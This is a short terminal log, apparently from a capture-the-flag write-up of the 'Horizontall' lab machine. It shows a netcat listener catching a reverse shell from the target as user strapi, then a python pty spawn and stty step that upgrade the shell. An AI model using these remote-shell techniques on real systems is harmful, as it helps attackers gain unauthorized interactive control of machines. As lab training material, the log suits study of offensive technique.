 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.105] 54520
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
strapi@horizontall:~/myapi$ export TERM=xterm
export TERM=xterm
strapi@horizontall:~/myapi$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
strapi@horizontall:~/myapi$